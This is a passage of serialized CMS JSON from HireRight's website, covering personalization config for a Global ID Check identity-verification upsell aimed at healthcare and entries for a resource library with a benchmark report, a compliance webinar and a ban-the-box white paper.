LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4zdEDZbs0sMS1OKoyfM8TU\",\"type\":\"Entry\",\"createdAt\":\"2023-10-09T15:34:03.329Z\",\"updatedAt\":\"2025-10-28T20:02:04.588Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":18,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageLandingGeneric\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Resource Library Landing\",\"title\":\"Resource Library\",\"slug\":\"resources\",\"seoTitle\":\"Resource Library\",\"seoDescription\":\"We offer a wealth of resources to help you get the most out of the HireRight screening program.\",\"useMainNav\":true,\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5uoW1Zamg9cVMeNAhPmwsC\",\"type\":\"Entry\",\"createdAt\":\"2022-04-12T17:08:48.934Z\",\"updatedAt\":\"2022-10-05T14:49:29.212Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":54,\"revision\":21,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Great Content Offerings from HireRight\",\"paragraphText\":\"We offer a wealth of resources to help you get the most out of the HireRight screening program. From on-demand webinars and whitepapers to tip sheets and infographics, find the resources and insight you need to succeed.\",\"buttons\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3IAbDpqpC3wOGJdMRmYpsH\",\"type\":\"Entry\",\"createdAt\":\"2022-04-12T17:40:39.321Z\",\"updatedAt\":\"2024-08-20T19:41:12.977Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":41,\"revision\":20,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"button\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Resources Landing jump link to Resources\",\"kind\":\"Solid\",\"label\":\"Explore Resources Now\",\"linkPath\":\"#resources-search\",\"openInNewTab\":false}}]}},\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6U41cv5C3slyH1FYBEIRl\",\"type\":\"Entry\",\"createdAt\":\"2023-10-09T15:33:18.096Z\",\"updatedAt\":\"2025-07-23T13:38:48.065Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":21,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"featuredResources\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Featured Resources (Resource landing)\",\"featuredResources\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1hdu1IZ9aHyYmxFDH25jGe\",\"type\":\"Entry\",\"createdAt\":\"2025-06-04T18:11:39.464Z\",\"updatedAt\":\"2025-07-22T17:07:18.316Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":21,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025 Global Benchmark Report\",\"slug\":\"2025-global-benchmark-report\",\"publishDate\":\"2025-06-05\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"28Oj1S0o79fF2VzVXMrJAl\",\"type\":\"Asset\",\"createdAt\":\"2025-06-05T02:40:14.763Z\",\"updatedAt\":\"2025-06-05T02:40:14.763Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2024 RL -Benchmark--2025-Global-Report\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/28Oj1S0o79fF2VzVXMrJAl/caedf361e12c5b8c14ce7097f8f82c94/2024_RL_-Benchmark--2025-Global-Report.png\",\"details\":{\"size\":83107,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"2024_RL_-Benchmark--2025-Global-Report.png\",\"contentType\":\"image/png\"}}},\"summary\":\"HireRight’s 2025 Global Benchmark Report is based on the responses of more than 1,100 HR, risk, and talent acquisition professionals across the globe, sharing their experiences of background screening, talent acquisition, and workforce management.\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Explore the 2025 Global Benchmark Report from HireRight\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Based on insights from over 1,100 HR, risk, and talent acquisition professionals across the globe, HireRight’s 2025 Global Benchmark Report uncovers how organizations are adapting their hiring and workforce strategies in an era of rapid change.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"The report includes region-specific insights from \",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"North America, EMEA, and APAC\",\"nodeType\":\"text\"},{\"data\":{},\"marks\":[],\"value\":\", along with year-over-year comparisons from past reports.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This year’s report goes beyond previous editions with new data and analysis on identity fraud, workplace trends, and the growing role of AI in hiring.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Our report covers:\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Global and regional background screening trends\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Risk mitigation with employment screening\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"How and when screening is conducted\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Recruitment challenges\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Impacts of marketing and economic uncertainty\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"},{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"And more\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"list-item\"}],\"nodeType\":\"unordered-list\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Download your copy of the 2025 Global Benchmark Report today to stay ahead of what’s next in hiring, compliance, and workforce planning.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"file\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7FkVYtVhoGh5hb5N7ojhJr\",\"type\":\"Asset\",\"createdAt\":\"2025-06-04T18:11:25.901Z\",\"updatedAt\":\"2025-06-04T18:11:25.901Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025 -Benchmark- Report\",\"description\":\"\",\"file\":{\"url\":\"//assets.ctfassets.net/tmcb0v2sc9iu/7FkVYtVhoGh5hb5N7ojhJr/8db02423e2a116b415812b37255b9495/2025_-Benchmark-_Report.pdf\",\"details\":{\"size\":2449047},\"fileName\":\"2025 -Benchmark-_Report.pdf\",\"contentType\":\"application/pdf\"}}},\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5AbqntEB636hQ2bbu3ocPN\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:13:21.378Z\",\"updatedAt\":\"2023-06-27T12:00:06.081Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Europe, Middle East, Africa\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2bXhiz8cFpIbAkhgt4Z5kX\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:13:33.275Z\",\"updatedAt\":\"2023-06-27T12:00:06.015Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":16,\"revision\":15,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Asia Pacific\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6op1ZepQe7Z1l3PnntiWoc\",\"type\":\"Entry\",\"createdAt\":\"2022-09-27T20:43:11.434Z\",\"updatedAt\":\"2023-06-27T12:00:05.999Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Latin America\"}}],\"topics\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5TFzZ5dhSVtXYMhBtE3vZ4\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:29:07.637Z\",\"updatedAt\":\"2023-02-21T20:45:41.524Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Drug \u0026 Health Screening\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5XghNbZWxGqPy66IvaKRqk\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:28:43.178Z\",\"updatedAt\":\"2023-02-15T15:25:38.425Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":14,\"revision\":9,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Global/International Screening\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4CLjMth4W4rFhugItYIDlu\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:30:02.963Z\",\"updatedAt\":\"2022-09-13T15:55:45.117Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Recruitment \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5fQclqAa8p27DYRx0Qu9Ae\",\"type\":\"Entry\",\"createdAt\":\"2022-09-13T15:53:02.701Z\",\"updatedAt\":\"2022-09-13T15:53:02.701Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Background Screening \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"548q8OP4UaX2vLggA0glQF\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:28:17.676Z\",\"updatedAt\":\"2022-08-15T20:18:34.886Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":9,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceTopic\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Compliance\"}}],\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3jNbpxQTL6ykZcS71SU9Pp\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:39:11.711Z\",\"updatedAt\":\"2022-07-25T11:25:59.960Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":7,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Benchmark Report\"}}}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2dacDY0HLK4eQkmmU5I3o4\",\"type\":\"Entry\",\"createdAt\":\"2025-07-22T19:19:39.865Z\",\"updatedAt\":\"2025-08-01T16:23:07.556Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":16,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"The Compliance Playbook: 2025 Q2 Compliance Review \",\"slug\":\"the-compliance-playbook-2025-q2-compliance-review\",\"publishDate\":\"2025-07-16\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4gV93yzasbMWqlxCNTVyjv\",\"type\":\"Asset\",\"createdAt\":\"2025-07-22T19:08:05.079Z\",\"updatedAt\":\"2025-07-22T19:08:05.079Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025 Quarterly Compliance Review Q2\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4gV93yzasbMWqlxCNTVyjv/d9802aeded0ee566ba4e3c73bbb85859/2025_RL_-Webinar-_2025-Q2-Compliance-Review.png\",\"details\":{\"size\":66463,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"2025_RL_-Webinar-_2025-Q2-Compliance-Review.png\",\"contentType\":\"image/png\"}}},\"summary\":\"The Compliance Playbook—your go-to webinar series for staying ahead in an ever-changing employment landscape.\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[{\"type\":\"bold\"}],\"value\":\"Navigating Today’s Background Screening Landscape\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"HireRight’s Associate General Counsel, Alonzo Martinez, presents The Compliance Playbook—your go-to webinar series for staying ahead in an ever-changing employment landscape. With new laws, regulatory shifts, and litigation shaping hiring practices, compliance isn’t just an advantage—it’s a necessity.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This quarter, we’ll break down key legislative updates impacting employers, including criminal history reform, pay equity and transparency, AI and privacy laws, and cannabis legalization. Gain insights to help assess compliance considerations and refine your background screening program.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Cut through complexity. Stay ahead. Register now for actionable guidance on compliance strategies that support informed and effective hiring decisions.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"}],\"nodeType\":\"document\"},\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"}],\"topics\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][3]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"featuredResources\\\"][0][\\\"fields\\\"][\\\"topics\\\"][4]\"}],\"embedCode\":\"\u003ciframe width=\\\"560\\\" height=\\\"315\\\" src=\\\"https://www.youtube.com/embed/ItmJFPvY9-Q?si=y0PvDlRacvbWdyJy\\\" title=\\\"YouTube video player\\\" frameborder=\\\"0\\\" allow=\\\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\\\" referrerpolicy=\\\"strict-origin-when-cross-origin\\\" allowfullscreen\u003e\u003c/iframe\u003e\",\"resourceType\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1Yc8Xlp2yEB4mEUjWQj2pG\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T20:40:41.739Z\",\"updatedAt\":\"2022-06-24T20:08:16.695Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":18,\"revision\":17,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"resourceType\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"Webinar\"}}}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2cRobb4aTwl4Nv6hdOyeK\",\"type\":\"Entry\",\"createdAt\":\"2023-08-10T15:37:42.345Z\",\"updatedAt\":\"2025-12-23T17:46:14.362Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":52,\"revision\":16,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageResource\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025 “Ban the Box” and Fair Chance Hiring Laws\",\"slug\":\"ban-the-box-fair-chance-hiring-laws\",\"seoTitle\":\"2025 “Ban the Box” and Fair Chance Hiring Laws - HireRight White Paper\",\"publishDate\":\"2025-12-23\",\"gated\":true,\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2V6yyEHOKgJMjAj4ldtptF\",\"type\":\"Asset\",\"createdAt\":\"2023-06-19T11:04:00.350Z\",\"updatedAt\":\"2025-12-23T16:01:19.674Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":9,\"revision\":3,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"2025-12_UV_[White-paper]_Dec_2025_Ban the Box_MH02\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/2V6yyEHOKgJMjAj4ldtptF/ca3e84e42288941b761f1463d7b98ddd/2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png\",\"details\":{\"size\":22195,\"image\":{\"width\":400,\"height\":400}},\"fileName\":\"2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png\",\"contentType\":\"image/png\"}}},\"summary\":\"This white paper gives an overview of U.S. states, cities, and counties that have passed “ban-the-box” or fair chance laws, to help ensure that applicants with criminal records aren’t immediately excluded from consideration for a job because of their criminal past. (Updated December 2025)\",\"body\":{\"data\":{},\"content\":[{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"“Ban-the-box” laws delay an employer’s inquiry into a candidate’s criminal history until some later point in the hiring process. They forbid the checkbox on hiring applications that seeks information about an individual’s criminal record. In some cases, they may also include special notice requirements and may also limit the types of criminal information that an employer can consider when making their suitability decision.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"This white paper gives an overview of states, cities, and counties that have passed “ban-the-box” or fair chance laws, to help ensure that applicants with criminal records aren’t immediately excluded from consideration for a job because of their criminal past.\",\"nodeType\":\"text\"}],\"nodeType\":\"paragraph\"},{\"data\":{},\"content\":[{\"data\":{},\"marks\":[],\"value\":\"Each jurisdiction will cover the relevant law, effective date, coverage, timing of inquiry, prior notice required, content restrictions, use restrictions/requirements, pre-adverse/adverse action notice requirements, additional requirements/considerations, and HireRight screening 